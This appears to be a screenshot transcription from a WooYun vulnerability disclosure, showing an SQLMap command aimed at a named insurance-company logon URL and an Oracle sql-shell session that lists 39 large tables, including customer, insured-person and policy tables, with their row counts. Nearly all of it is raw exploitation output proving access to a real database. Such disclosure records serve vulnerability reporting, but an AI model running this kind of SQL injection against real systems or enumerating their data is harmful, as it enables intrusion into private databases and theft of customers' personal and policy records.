 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gdxt.hxlife.com/ui/logon/station...
[15:16:48] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select TABLE_NAME,NUM_ROWS from tabs where NUM_ROWS>1000000
[15:17:21] [INFO] fetching SQL SELECT statement query output: 'select TABLE_NAME
,NUM_ROWS from tabs where NUM_ROWS>1000000'
[15:17:21] [INFO] the SQL query used returns 39 entries
[15:17:22] [INFO] retrieved: "LZCARD","20667552"
[15:17:22] [INFO] retrieved: "LZCARDBAK","1805682"
[15:17:22] [INFO] retrieved: "LZCARDTRACK","2654791"
[15:17:22] [INFO] retrieved: "LZCARDTRACK_0607","3326958"
[15:17:23] [INFO] retrieved: "LZCARDTRACK_20120704","1954144"
[15:17:23] [INFO] retrieved: "LZCARD_0607","1533692"
[15:17:23] [INFO] retrieved: "QLCCONT","59605044"
[15:17:23] [INFO] retrieved: "QLCCONT_20110422","2003425"
[15:17:24] [INFO] retrieved: "SLCAPPNT","2789751"
[15:17:24] [INFO] retrieved: "SLCAPPNT_20110422","2466032"
[15:17:24] [INFO] retrieved: "SLCAPPNT_20120704","1225600"
[15:17:24] [INFO] retrieved: "SLCCONT","2876248"
[15:17:25] [INFO] retrieved: "SLCCONT_20110422","2465883"
[15:17:25] [INFO] retrieved: "SLCCONT_20120704","1225599"
[15:17:25] [INFO] retrieved: "SLCDUTY","5555842"
[15:17:26] [INFO] retrieved: "SLCDUTY_20110422","2493482"
[15:17:26] [INFO] retrieved: "SLCDUTY_20120704","1231047"
[15:17:26] [INFO] retrieved: "SLCINSURED","2789757"
[15:17:26] [INFO] retrieved: "SLCINSURED_20110422","2466048"
[15:17:27] [INFO] retrieved: "SLCINSURED_20120704","1225600"
[15:17:27] [INFO] retrieved: "SLCPOL","2710132"
[15:17:27] [INFO] retrieved: "SLCPOL_20110422","2471977"
[15:17:27] [INFO] retrieved: "SLCPOL_20120704","1228542"
[15:17:28] [INFO] retrieved: "SLDPERSON","2013828"
[15:17:28] [INFO] retrieved: "SLDPERSON_20110422","1802434"
[15:17:28] [INFO] retrieved: "YONGCHECONTNO","10883118"
[15:17:28] [INFO] retrieved: "TIMELOG","14529755"
[15:17:29] [INFO] retrieved: "T_APP_CANCEL","1265698"
[15:17:29] [INFO] retrieved: "T_APPLICATION_BAK_20140101","14773752"
[15:17:29] [INFO] retrieved: "T_CUSTOMER","27072680"
[15:17:30] [INFO] retrieved: "T_ESS_QUEUE","4976679"
[15:17:30] [INFO] retrieved: "T_SMS","3412395"
[15:17:30] [INFO] retrieved: "T_APPLICATION","10697823"
[15:17:30] [INFO] retrieved: "T_APPLICATION2014","10781146"
[15:17:31] [INFO] retrieved: "T_CTRIP_NEWCONT","2642010"
[15:17:31] [INFO] retrieved: "T_CTRIP_LOG","2852031"
[15:17:31] [INFO] retrieved: "GLCDUTY","3563706"
www.wooyun.org